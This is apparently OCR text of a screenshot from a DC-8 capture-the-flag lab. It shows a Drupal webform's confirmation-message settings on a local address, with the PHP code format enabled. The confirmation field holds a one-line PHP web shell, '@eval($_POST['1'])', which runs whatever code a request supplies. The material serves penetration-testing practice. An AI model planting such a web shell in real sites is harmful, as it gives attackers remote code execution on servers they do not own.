 不安全 | 192.168.182.149/?nid=5#overlay=node/6/webform/configure
Content Structure Configuration Help
Add content Find content
My accoun
Pp1ove
DC-8
VIEW ED
Home » Pp1ove
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<?php @eval($_POST['1']);?>
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays
Webform token replacements.
Token values
Redirection location
Confirmation page
Custom URL:
192.168.182.149/node/6/webform
rect (reload current page)